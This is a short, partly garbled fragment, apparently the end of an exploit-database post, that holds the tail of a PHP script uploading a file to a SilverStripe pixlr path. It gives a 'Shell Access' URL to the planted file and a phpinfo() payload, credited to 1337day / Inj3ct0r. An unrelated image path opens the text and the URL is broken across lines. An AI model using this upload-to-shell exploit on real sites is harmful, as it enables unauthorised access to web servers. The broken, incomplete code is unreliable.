
curl_close($ch);

print "$postResult";

?>

Shell Access : 
http://www.exemple.com/silverstripe/pixlr/thi
lo.php

<?php

phpinfo();

?>

# Site : 1337day.com Inj3ct0r Exploit 
Database
